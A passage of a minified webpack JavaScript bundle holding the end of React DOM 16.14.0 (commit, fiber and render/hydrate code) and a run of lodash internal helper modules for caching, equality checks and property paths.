0===(x=l.end)&&(x=w),"selectionStart"in _?(_.selectionStart=w,_.selectionEnd=Math.min(x,_.value.length)):(x=(w=_.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=_.textContent.length,u=Math.min(l.start,c),l=void 0===l.end?u:Math.min(l.end,c),!x.extend&&u>l&&(c=l,l=u,u=c),c=pn(_,u),f=pn(_,l),c&&f&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==f.node||x.focusOffset!==f.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),u>l?(x.addRange(w),x.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),x.addRange(w))))),w=[];for(x=_;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof _.focus&&_.focus(),_=0;_<w.length;_++)(x=w[_]).element.scrollLeft=x.left,x.element.scrollTop=x.top}$t=!!vn,mn=vn=null,e.current=n,Iu=o;do{try{for(_=e;null!==Iu;){var E=Iu.effectTag;if(36&E&&iu(_,Iu.alternate,Iu),128&E){w=void 0;var S=Iu.ref;if(null!==S){var O=Iu.stateNode;switch(Iu.tag){case 5:w=O;break;default:w=O}"function"==typeof S?S(w):S.current=w}}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(a(330));gl(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=null,Io(),Eu=i}else e.current=n;if(zu)zu=!1,Uu=e,Bu=t;else for(Iu=o;null!==Iu;)t=Iu.nextEffect,Iu.nextEffect=null,Iu=t;if(0===(t=e.firstPendingTime)&&(Fu=null),1073741823===t?e===Hu?Vu++:(Vu=0,Hu=e):Vu=0,"function"==typeof wl&&wl(n.stateNode,r),Xu(e),Du)throw Du=!1,e=Lu,Lu=null,e;return 0!=(8&Eu)||$o(),null}function hl(){for(;null!==Iu;){var e=Iu.effectTag;0!=(256&e)&&nu(Iu.alternate,Iu),0==(512&e)||zu||(zu=!0,Ho(97,(function(){return vl(),null}))),Iu=Iu.nextEffect}}function vl(){if(90!==Bu){var e=97<Bu?97:Bu;return Bu=90,Vo(e,ml)}}function ml(){if(null===Uu)return!1;var e=Uu;if(Uu=null,0!=(48&Eu))throw Error(a(331));var t=Eu;for(Eu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),ou(5,n)}}catch(t){if(null===e)throw Error(a(330));gl(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Eu=t,$o(),!0}function yl(e,t,n){si(e,t=hu(e,t=Za(n,t),1073741823)),null!==(e=Qu(e,1073741823))&&Xu(e)}function gl(e,t){if(3===e.tag)yl(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){yl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Fu||!Fu.has(r))){si(n,e=vu(n,e=Za(t,e),1073741823)),null!==(n=Qu(n,1073741823))&&Xu(n);break}}n=n.return}}function bl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Su===e&&Tu===n?ku===xu||ku===wu&&1073741823===Pu&&Uo()-Ru<500?nl(e,Tu):Nu=!0:Ml(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function _l(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Ku(t=$u(),e,null)),null!==(e=Qu(e,t))&&Xu(e)}mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)ja=!0;else{if(r<n){switch(ja=!1,t.tag){case 3:za(t),Ca();break;case 5:if(Ri(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:mo(t.type)&&_o(t);break;case 4:Mi(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,so(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ha(e,t,n):(so(Di,1&Di.current),null!==(t=Ga(e,t,n))?t.sibling:null);so(Di,1&Di.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Ka(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),so(Di,Di.current),!r)return null}return Ga(e,t,n)}ja=!1}}else ja=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=vo(t,fo.current),ri(t,n),o=Gi(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,mo(r)){var i=!0;_o(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&vi(t,r,u,e),o.updater=mi,t.stateNode=o,o._reactInternalFiber=t,_i(t,r,e,n),t=Fa(null,t,r,!0,i,n)}else t.tag=0,Aa(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Ol(e)?1:0;if(null!=e){if((e=e.$$typeof)===le)return 11;if(e===fe)return 14}return 2}(o),e=Qo(o,e),i){case 0:t=Da(null,t,o,e,n);break e;case 1:t=La(null,t,o,e,n);break e;case 11:t=Ma(null,t,o,e,n);break e;case 14:t=Na(null,t,o,Qo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 1:return r=t.type,o=t.pendingProps,La(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 3:if(za(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ui(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)Ca(),t=Ga(e,t,n);else{if((o=t.stateNode.hydrate)&&(wa=wn(t.stateNode.containerInfo.firstChild),_a=t,o=xa=!0),o)for(n=Ti(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else Aa(e,t,r,n),Ca();t=t.child}return t;case 5:return Ri(t),null===e&&Oa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,gn(r,o)?u=null:null!==i&&gn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Aa(e,t,u,n),t=t.child),t;case 6:return null===e&&Oa(t),null;case 13:return Ha(e,t,n);case 4:return Mi(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Oi(t,null,r,n):Aa(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ma(e,t,r,o=t.elementType===r?o:Qo(r,o),n);case 7:return Aa(e,t,t.pendingProps,n),t.child;case 8:case 12:return Aa(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var l=t.type._context;if(so(Yo,l._currentValue),l._currentValue=i,null!==u)if(l=u.value,0===(i=Lr(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!po.current){t=Ga(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=li(n,null)).tag=2,si(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}Aa(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,Aa(e,t,r,n),t.child;case 14:return i=Qo(o=t.type,t.pendingProps),Na(e,t,o,i=Qo(o.type,i),r,n);case 15:return Ra(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Qo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,mo(r)?(e=!0,_o(t)):e=!1,ri(t,n),gi(t,r,o),_i(t,r,o,n),Fa(null,t,r,!0,e,n);case 19:return Ka(e,t,n)}throw Error(a(156,t.tag))};var wl=null,xl=null;function El(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Sl(e,t,n,r){return new El(e,t,n,r)}function Ol(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Tl(e,t){var n=e.alternate;return null===n?((n=Sl(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function kl(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Ol(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case ne:return Cl(n.children,o,i,t);case ue:u=8,o|=7;break;case re:u=8,o|=1;break;case oe:return(e=Sl(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case se:return(e=Sl(13,n,t,o)).type=se,e.elementType=se,e.expirationTime=i,e;case ce:return(e=Sl(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:u=10;break e;case ae:u=9;break e;case le:u=11;break e;case fe:u=14;break e;case pe:u=16,r=null;break e;case de:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Sl(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Cl(e,t,n,r){return(e=Sl(7,e,r,t)).expirationTime=n,e}function Pl(e,t,n){return(e=Sl(6,e,null,t)).expirationTime=n,e}function jl(e,t,n){return(t=Sl(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Al(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ml(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Nl(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Rl(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Il(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Dl(e,t,n,r){var o=t.current,i=$u(),u=di.suspense;i=Ku(i,o,u);e:if(n){t:{if(Je(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(mo(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(a(171))}if(1===n.tag){var s=n.type;if(mo(s)){n=bo(n,s,l);break e}}n=l}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=li(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),si(o,t),Gu(o,i),i}function Ll(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Fl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function zl(e,t){Fl(e,t),(e=e.alternate)&&Fl(e,t)}function Ul(e,t,n){var r=new Al(e,t,n=null!=n&&!0===n.hydrate),o=Sl(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[Tn]=r.current,n&&0!==t&&function(e,t){var n=Ze(t);Tt.forEach((function(e){ht(e,t,n)})),kt.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Bl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Wl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=Ll(a);u.call(e)}}Dl(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ul(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ll(a);l.call(e)}}tl((function(){Dl(t,a,e,o)}))}return Ll(a)}function Vl(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Hl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Bl(t))throw Error(a(200));return Vl(e,t,null,n)}Ul.prototype.render=function(e){Dl(e,this._internalRoot,null,null)},Ul.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Dl(null,e,null,(function(){t[Tn]=null}))},vt=function(e){if(13===e.tag){var t=Go($u(),150,100);Gu(e,t),zl(e,t)}},mt=function(e){13===e.tag&&(Gu(e,3),zl(e,3))},yt=function(e){if(13===e.tag){var t=$u();Gu(e,t=Ku(t,e,null)),zl(e,t)}},C=function(e,t,n){switch(t){case"input":if(Oe(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=jn(r);if(!o)throw Error(a(90));we(r),Oe(r,o)}}}break;case"textarea":Me(e,n);break;case"select":null!=(t=n.value)&&Pe(e,!!n.multiple,t,!1)}},R=el,I=function(e,t,n,r,o){var i=Eu;Eu|=4;try{return Vo(98,e.bind(null,t,n,r,o))}finally{0===(Eu=i)&&$o()}},D=function(){0==(49&Eu)&&(function(){if(null!==Wu){var e=Wu;Wu=null,e.forEach((function(e,t){Il(t,e),Xu(t)})),$o()}}(),vl())},L=function(e,t){var n=Eu;Eu|=2;try{return e(t)}finally{0===(Eu=n)&&$o()}};var ql,$l,Kl={Events:[Cn,Pn,jn,T,E,Ln,function(e){ot(e,Dn)},M,N,Xt,ut,vl,{current:!1}]};$l=(ql={findFiberByHostInstance:kn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);wl=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},xl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},ql,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return $l?$l(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Kl,t.createPortal=Hl,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Eu))throw Error(a(187));var n=Eu;Eu|=1;try{return Vo(99,e.bind(null,t))}finally{Eu=n,$o()}},t.hydrate=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!0,n)},t.render=function(e,t,n){if(!Bl(t))throw Error(a(200));return Wl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Bl(e))throw Error(a(40));return!!e._reactRootContainer&&(tl((function(){Wl(null,null,e,!1,(function(){e._reactRootContainer=null,e[Tn]=null}))})),!0)},t.unstable_batchedUpdates=el,t.unstable_createPortal=function(e,t){return Hl(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Bl(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Wl(e,t,n,!1,r)},t.version="16.14.0"},,,function(e,t,n){var r=n(726),o=n(532),i=n(531);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(895),o=n(726),i=n(901),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,function(e,t,n){var r=n(634),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1547),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1548);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(734);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1550),o=n(637),i=n(735);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1551),o=n(1556),i=n(1557),a=n(1558),u=n(1559);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(635);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(907),o=n(1553),i=n(636),a=n(908),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1554),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(363)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(635),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(635);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(638),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(638);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(638);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(638);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(639);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(639);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(639);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(736),o=n(739),i=n(641);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1573),o=n(1607),i=n(924);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(912),o=n(913);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(637);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(637),o=n(735),i=n(734);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(912),o=n(914),i=n(1583),a=n(1586),u=n(1603),l=n(362),s=n(919),c=n(921),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(634),o=n(1584),i=n(909),a=n(914),u=n(1585),l=n(737),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(363).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(1587),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1588),o=n(1590),i=n(641);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1589),o=n(362);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(917),o=n(1591),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1593),o=n(918),i=n(362),a=n(919),u=n(920),l=n(921),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(567),o=n(738),i=n(568),a={};a["[object 